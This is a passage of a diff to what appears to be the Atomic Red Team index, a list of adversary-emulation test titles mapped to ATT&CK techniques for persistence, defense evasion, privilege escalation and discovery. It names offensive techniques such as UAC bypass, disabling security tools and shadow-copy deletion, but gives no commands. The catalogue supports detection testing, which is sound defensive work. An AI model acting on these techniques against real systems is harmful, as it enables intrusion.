- Atomic Test #6: Attaches Command Prompt As Debugger To Process - DisplaySwitch [windows]
|
||||
- Atomic Test #7: Attaches Command Prompt As Debugger To Process - AtBroker [windows]
|
||||
- [T1182 AppCert DLLs](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1182 AppCert DLLs [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1103 AppInit DLLs](./T1103/T1103.md)
|
||||
- Atomic Test #1: Install AppInit Shim [windows]
|
||||
- [T1138 Application Shimming](./T1138/T1138.md)
|
||||
- Atomic Test #1: Application Shim Installation [windows]
|
||||
- [T1131 Authentication Package](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1131 Authentication Package [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1197 BITS Jobs](./T1197/T1197.md)
|
||||
- Atomic Test #1: Download & Execute [windows]
|
||||
- Atomic Test #2: Download & Execute via PowerShell BITS [windows]
|
||||
- [T1067 Bootkit](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1067 Bootkit [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1176 Browser Extensions](./T1176/T1176.md)
|
||||
- Atomic Test #1: Chrome (Developer Mode) [linux, windows, macos]
|
||||
- Atomic Test #2: Chrome (Chrome Web Store) [linux, windows, macos]
|
||||
- Atomic Test #3: Firefox [linux, windows, macos]
|
||||
- [T1042 Change Default File Association](./T1042/T1042.md)
|
||||
- Atomic Test #1: Change Default File Association [windows]
|
||||
- [T1109 Component Firmware](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1109 Component Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1122 Component Object Model Hijacking](./T1122/T1122.md)
|
||||
- Atomic Test #1: PowerShell UAC Bypass [windows]
|
||||
- [T1136 Create Account](./T1136/T1136.md)
|
||||
- Atomic Test #1: Create a user account on a Linux system [linux]
|
||||
- Atomic Test #2: Create a user account on a MacOS system [macos]
|
||||
- [T1038 DLL Search Order Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1157 Dylib Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1133 External Remote Services](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1044 File System Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- Atomic Test #3: Create a new user in a command prompt [windows]
|
||||
- Atomic Test #4: Create a new user in PowerShell [windows]
|
||||
- T1038 DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1157 Dylib Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1133 External Remote Services [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1044 File System Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1158 Hidden Files and Directories](./T1158/T1158.md)
|
||||
- Atomic Test #1: Create a hidden file in a hidden directory [linux, macos]
|
||||
- Atomic Test #2: Mac Hidden file [macos]
|
||||
@@ -45,15 +47,18 @@
|
||||
- Atomic Test #6: Show all hidden files [macos]
|
||||
- Atomic Test #7: Create visible Directories [macos, linux]
|
||||
- Atomic Test #8: Create hidden directories and files [macos, linux]
|
||||
- Atomic Test #9: Create ADS command prompt [windows]
|
||||
- Atomic Test #10: Create ADS PowerShell [windows]
|
||||
- [T1179 Hooking](./T1179/T1179.md)
|
||||
- Atomic Test #1: Hook PowerShell TLS Encrypt/Decrypt Messages [windows]
|
||||
- [T1062 Hypervisor](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1062 Hypervisor](./T1062/T1062.md)
|
||||
- Atomic Test #1: Installing Hyper-V Feature [windows]
|
||||
- [T1183 Image File Execution Options Injection](./T1183/T1183.md)
|
||||
- Atomic Test #1: IFEO Add Debugger [windows]
|
||||
- Atomic Test #2: IFEO GLobal Flags [windows]
|
||||
- [T1215 Kernel Modules and Extensions](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1161 LC_LOAD_DYLIB Addition](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1177 LSASS Driver](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1215 Kernel Modules and Extensions [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1161 LC_LOAD_DYLIB Addition [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1177 LSASS Driver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1159 Launch Agent](./T1159/T1159.md)
|
||||
- Atomic Test #1: Launch Agent [macos]
|
||||
- [T1160 Launch Daemon](./T1160/T1160.md)
|
||||
@@ -63,11 +68,11 @@
|
||||
- [T1168 Local Job Scheduling](./T1168/T1168.md)
|
||||
- Atomic Test #1: Cron Job [macos, centos, ubuntu, linux]
|
||||
- Atomic Test #2: Cron Job [macos, centos, ubuntu, linux]
|
||||
- [T1162 Login Item](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1162 Login Item [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1037 Logon Scripts](./T1037/T1037.md)
|
||||
- Atomic Test #1: Logon Scripts [windows]
|
||||
- Atomic Test #2: Logon Scripts - Mac [macos]
|
||||
- [T1031 Modify Existing Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1031 Modify Existing Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1128 Netsh Helper DLL](./T1128/T1128.md)
|
||||
- Atomic Test #1: Netsh Helper DLL Registration [windows]
|
||||
- [T1050 New Service](./T1050/T1050.md)
|
||||
@@ -75,43 +80,43 @@
|
||||
- Atomic Test #2: Service Installation PowerShell Installs A Local Service using PowerShell [windows]
|
||||
- [T1137 Office Application Startup](./T1137/T1137.md)
|
||||
- Atomic Test #1: DDEAUTO [windows]
|
||||
- [T1034 Path Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1034 Path Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1150 Plist Modification](./T1150/T1150.md)
|
||||
- Atomic Test #1: Plist Modification [macos]
|
||||
- [T1205 Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1013 Port Monitors](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1205 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1013 Port Monitors [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1163 Rc.common](./T1163/T1163.md)
|
||||
- Atomic Test #1: rc.common [macos]
|
||||
- [T1164 Re-opened Applications](./T1164/T1164.md)
|
||||
- Atomic Test #1: Re-Opened Applications [macos]
|
||||
- Atomic Test #2: Re-Opened Applications [macos]
|
||||
- [T1108 Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1108 Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1060 Registry Run Keys / Start Folder](./T1060/T1060.md)
|
||||
- Atomic Test #1: Reg Key Run [windows]
|
||||
- Atomic Test #2: Reg Key RunOnce [windows]
|
||||
- Atomic Test #3: PowerShell Registry RunOnce [windows]
|
||||
- Atomic Test #4: Startup Folder [windows]
|
||||
- [T1198 SIP and Trust Provider Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1198 SIP and Trust Provider Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053 Scheduled Task](./T1053/T1053.md)
|
||||
- Atomic Test #1: At.exe Scheduled task [windows]
|
||||
- Atomic Test #2: Scheduled task Local [windows]
|
||||
- Atomic Test #3: Scheduled task Remote [windows]
|
||||
- [T1180 Screensaver](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1101 Security Support Provider](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1058 Service Registry Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1023 Shortcut Modification](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1180 Screensaver [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1101 Security Support Provider [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1058 Service Registry Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1023 Shortcut Modification [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1165 Startup Items](./T1165/T1165.md)
|
||||
- Atomic Test #1: Startup Items [macos]
|
||||
- [T1019 System Firmware](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1209 Time Providers](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1019 System Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1209 Time Providers [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1154 Trap](./T1154/T1154.md)
|
||||
- Atomic Test #1: Trap [macos, centos, ubuntu, linux]
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1100 Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1100 Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1084 Windows Management Instrumentation Event Subscription](./T1084/T1084.md)
|
||||
- Atomic Test #1: Persistence [windows]
|
||||
- Atomic Test #2: Persistence Cleanup [windows]
|
||||
- [T1004 Winlogon Helper DLL](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1004 Winlogon Helper DLL [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# defense-evasion
|
||||
- [T1134 Access Token Manipulation](./T1134/T1134.md)
|
||||
@@ -119,8 +124,8 @@
|
||||
- [T1197 BITS Jobs](./T1197/T1197.md)
|
||||
- Atomic Test #1: Download & Execute [windows]
|
||||
- Atomic Test #2: Download & Execute via PowerShell BITS [windows]
|
||||
- [T1009 Binary Padding](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1088 Bypass User Account Control](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1009 Binary Padding [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1088 Bypass User Account Control [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1191 CMSTP](./T1191/T1191.md)
|
||||
- Atomic Test #1: CMSTP Executing Remote Scriptlet [windows]
|
||||
- [T1146 Clear Command History](./T1146/T1146.md)
|
||||
@@ -130,15 +135,15 @@
|
||||
- Atomic Test #4: Clear Bash history (ln dev/null) [linux, macos]
|
||||
- Atomic Test #5: Clear Bash history (truncate) [linux]
|
||||
- Atomic Test #6: Clear history of a bunch of shells [linux, macos]
|
||||
- [T1116 Code Signing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1109 Component Firmware](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1116 Code Signing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1109 Component Firmware [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1122 Component Object Model Hijacking](./T1122/T1122.md)
|
||||
- Atomic Test #1: PowerShell UAC Bypass [windows]
|
||||
- [T1196 Control Panel Items](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1196 Control Panel Items [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1207 DCShadow](./T1207/T1207.md)
|
||||
- Atomic Test #1: DCShadow - Mimikatz [windows]
|
||||
- [T1038 DLL Search Order Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1073 DLL Side-Loading](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1038 DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1073 DLL Side-Loading [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1140 Deobfuscate/Decode Files or Information](./T1140/T1140.md)
|
||||
- Atomic Test #1: Deobfuscate/Decode Files Or Information [windows]
|
||||
- [T1089 Disabling Security Tools](./T1089/T1089.md)
|
||||
@@ -149,8 +154,8 @@
|
||||
- Atomic Test #5: Disable Carbon Black Response [macos]
|
||||
- Atomic Test #6: Disable LittleSnitch [macos]
|
||||
- Atomic Test #7: Disable OpenDNS Umbrella [macos]
|
||||
- [T1211 Exploitation for Defense Evasion](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1181 Extra Window Memory Injection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1211 Exploitation for Defense Evasion [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1181 Extra Window Memory Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1107 File Deletion](./T1107/T1107.md)
|
||||
- Atomic Test #1: Victim configuration [linux]
|
||||
- Atomic Test #2: Delete a single file [linux]
|
||||
@@ -165,10 +170,12 @@
|
||||
- Atomic Test #11: Delete VSS - wmic [windows]
|
||||
- Atomic Test #12: bcdedit [windows]
|
||||
- Atomic Test #13: wbadmin [windows]
|
||||
- [T1006 File System Logical Offsets](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1006 File System Logical Offsets [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1144 Gatekeeper Bypass](./T1144/T1144.md)
|
||||
- Atomic Test #1: Gatekeeper Bypass [macos]
|
||||
- [T1148 HISTCONTROL](./T1148/T1148.md)
|
||||
- Atomic Test #1: Disable history collection [linux, macos]
|
||||
- Atomic Test #2: Mac HISTCONTROL [macos, linux]
|
||||
- [T1158 Hidden Files and Directories](./T1158/T1158.md)
|
||||
- Atomic Test #1: Create a hidden file in a hidden directory [linux, macos]
|
||||
- Atomic Test #2: Mac Hidden file [macos]
|
||||
@@ -178,14 +185,16 @@
|
||||
- Atomic Test #6: Show all hidden files [macos]
|
||||
- Atomic Test #7: Create visible Directories [macos, linux]
|
||||
- Atomic Test #8: Create hidden directories and files [macos, linux]
|
||||
- Atomic Test #9: Create ADS command prompt [windows]
|
||||
- Atomic Test #10: Create ADS PowerShell [windows]
|
||||
- [T1147 Hidden Users](./T1147/T1147.md)
|
||||
- Atomic Test #1: Hidden Users [macos]
|
||||
- [T1143 Hidden Window](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1143 Hidden Window [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1183 Image File Execution Options Injection](./T1183/T1183.md)
|
||||
- Atomic Test #1: IFEO Add Debugger [windows]
|
||||
- Atomic Test #2: IFEO GLobal Flags [windows]
|
||||
- [T1054 Indicator Blocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1066 Indicator Removal from Tools](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1054 Indicator Blocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1066 Indicator Removal from Tools [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1070 Indicator Removal on Host](./T1070/T1070.md)
|
||||
- Atomic Test #1: Clear Logs [windows]
|
||||
- Atomic Test #2: FSUtil [windows]
|
||||
@@ -197,26 +206,28 @@
|
||||
- Atomic Test #1: Install root CA on CentOS/RHEL [linux]
|
||||
- [T1118 InstallUtil](./T1118/T1118.md)
|
||||
- Atomic Test #1: InstallUtil uninstall method call [windows]
|
||||
- [T1149 LC_MAIN Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1149 LC_MAIN Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1152 Launchctl](./T1152/T1152.md)
|
||||
- Atomic Test #1: Launchctl [macos]
|
||||
- [T1036 Masquerading](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1112 Modify Registry](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1036 Masquerading [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1112 Modify Registry [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1170 Mshta](./T1170/T1170.md)
|
||||
- Atomic Test #1: Mshta executes JavaScript Scheme Fetch Remote Payload With GetObject [windows]
|
||||
- [T1096 NTFS File Attributes](./T1096/T1096.md)
|
||||
- Atomic Test #1: Alternate Data Streams (ADS) [windows]
|
||||
- [T1126 Network Share Connection Removal](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1027 Obfuscated Files or Information](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1126 Network Share Connection Removal](./T1126/T1126.md)
|
||||
- Atomic Test #1: Remove Network Share [windows]
|
||||
- Atomic Test #2: Remove Network Share PowerShell [windows]
|
||||
- T1027 Obfuscated Files or Information [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1150 Plist Modification](./T1150/T1150.md)
|
||||
- Atomic Test #1: Plist Modification [macos]
|
||||
- [T1205 Port Knocking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1186 Process Doppelgänging](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1093 Process Hollowing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1205 Port Knocking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1186 Process Doppelgänging [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1093 Process Hollowing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1055 Process Injection](./T1055/T1055.md)
|
||||
- Atomic Test #1: Process Injection via mavinject.exe [windows]
|
||||
- Atomic Test #2: Process Injection via PowerSploit [windows]
|
||||
- [T1108 Redundant Access](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1108 Redundant Access [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1121 Regsvcs/Regasm](./T1121/T1121.md)
|
||||
- Atomic Test #1: Regasm Uninstall Method Call Test [windows]
|
||||
- Atomic Test #2: Regsvs Uninstall Method Call Test [windows]
|
||||
@@ -230,11 +241,11 @@
|
||||
- Atomic Test #3: LD_PRELOAD based Rootkit [linux]
|
||||
- [T1085 Rundll32](./T1085/T1085.md)
|
||||
- Atomic Test #1: Rundll32 execute JavaScript Remote Payload With GetObject [windows]
|
||||
- [T1198 SIP and Trust Provider Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1064 Scripting](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1218 Signed Binary Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1216 Signed Script Proxy Execution](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1045 Software Packing](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1198 SIP and Trust Provider Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1064 Scripting [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1218 Signed Binary Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1216 Signed Script Proxy Execution [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1045 Software Packing [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1151 Space after Filename](./T1151/T1151.md)
|
||||
- Atomic Test #1: Space After Filename [macos]
|
||||
- [T1099 Timestomp](./T1099/T1099.md)
|
||||
@@ -243,8 +254,8 @@
|
||||
- Atomic Test #3: Set a file's creation timestamp [linux, macos]
|
||||
- [T1127 Trusted Developer Utilities](./T1127/T1127.md)
|
||||
- Atomic Test #1: MSBuild Bypass Using Inline Tasks [windows]
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1102 Web Service](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1102 Web Service [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# privilege-escalation
|
||||
- [T1134 Access Token Manipulation](./T1134/T1134.md)
|
||||
@@ -257,17 +268,17 @@
|
||||
- Atomic Test #5: Attaches Command Prompt As Debugger To Process - narrator [windows]
|
||||
- Atomic Test #6: Attaches Command Prompt As Debugger To Process - DisplaySwitch [windows]
|
||||
- Atomic Test #7: Attaches Command Prompt As Debugger To Process - AtBroker [windows]
|
||||
- [T1182 AppCert DLLs](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1182 AppCert DLLs [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1103 AppInit DLLs](./T1103/T1103.md)
|
||||
- Atomic Test #1: Install AppInit Shim [windows]
|
||||
- [T1138 Application Shimming](./T1138/T1138.md)
|
||||
- Atomic Test #1: Application Shim Installation [windows]
|
||||
- [T1088 Bypass User Account Control](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1038 DLL Search Order Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1157 Dylib Hijacking](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1068 Exploitation for Privilege Escalation](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1181 Extra Window Memory Injection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1044 File System Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1088 Bypass User Account Control [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1038 DLL Search Order Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1157 Dylib Hijacking [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1068 Exploitation for Privilege Escalation [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1181 Extra Window Memory Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1044 File System Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1179 Hooking](./T1179/T1179.md)
|
||||
- Atomic Test #1: Hook PowerShell TLS Encrypt/Decrypt Messages [windows]
|
||||
- [T1183 Image File Execution Options Injection](./T1183/T1183.md)
|
||||
@@ -278,27 +289,28 @@
|
||||
- [T1050 New Service](./T1050/T1050.md)
|
||||
- Atomic Test #1: Service Installation [windows]
|
||||
- Atomic Test #2: Service Installation PowerShell Installs A Local Service using PowerShell [windows]
|
||||
- [T1034 Path Interception](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1034 Path Interception [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1150 Plist Modification](./T1150/T1150.md)
|
||||
- Atomic Test #1: Plist Modification [macos]
|
||||
- [T1013 Port Monitors](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1013 Port Monitors [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1055 Process Injection](./T1055/T1055.md)
|
||||
- Atomic Test #1: Process Injection via mavinject.exe [windows]
|
||||
- Atomic Test #2: Process Injection via PowerSploit [windows]
|
||||
- [T1178 SID-History Injection](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1178 SID-History Injection [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1053 Scheduled Task](./T1053/T1053.md)
|
||||
- Atomic Test #1: At.exe Scheduled task [windows]
|
||||
- Atomic Test #2: Scheduled task Local [windows]
|
||||
- Atomic Test #3: Scheduled task Remote [windows]
|
||||
- [T1058 Service Registry Permissions Weakness](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- T1058 Service Registry Permissions Weakness [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1166 Setuid and Setgid](./T1166/T1166.md)
|
||||
- Atomic Test #1: Setuid and Setgid [macos, centos, ubuntu, linux]
|
||||
- [T1165 Startup Items](./T1165/T1165.md)
|
||||
- Atomic Test #1: Startup Items [macos]
|
||||
- [T1169 Sudo](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1206 Sudo Caching](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1078 Valid Accounts](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1100 Web Shell](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1169 Sudo](./T1169/T1169.md)
|
||||
- Atomic Test #1: Sudo usage [macos, linux]
|
||||
- T1206 Sudo Caching [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1078 Valid Accounts [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1100 Web Shell [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
|
||||
# discovery
|
||||
- [T1087 Account Discovery](./T1087/T1087.md)
|
||||
@@ -308,18 +320,30 @@
|
||||
- Atomic Test #4: List opened files by user [linux, macos]
|
||||
- Atomic Test #5: Show if a user account has ever logger in remotely [linux, macos]
|
||||
- Atomic Test #6: Enumerate Groups and users [linux, macos]
|
||||
- [T1010 Application Window Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- [T1217 Browser Bookmark Discovery](https://github.com/redcanaryco/atomic-red-team/blob/uppercase-everything/CONTRIBUTIONS.md)
|
||||
- Atomic Test #7: Enumerate all user accounts [windows]
|
||||
- Atomic Test #8: Enumerate all user accounts - PowerShell [windows]
|
||||
- Atomic Test #9: Get logged on Users [windows]
|
||||
- Atomic Test #10: Get logged on users PowerShell [windows]
|
||||
- T1010 Application Window Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- T1217 Browser Bookmark Discovery [CONTRIBUTE A TEST](https://atomicredteam.io/contributing)
|
||||
- [T1083 File and Directory Discovery](./T1083/T1083.md)
|
||||
- Atomic Test #1: File and Directory Discovery [windows]
|
||||
- Atomic Test #2: nix file and diectory discovery [macos, linux]
|
||||
- Atomic Test #3: nix file and diectory discovery [macos, linux]
|
||||
- Atomic Test #2: File and Directory Discovery [windows]
|
||||
- Atomic Test #3: Nix File and Diectory Discovery [macos, linux]
|
||||
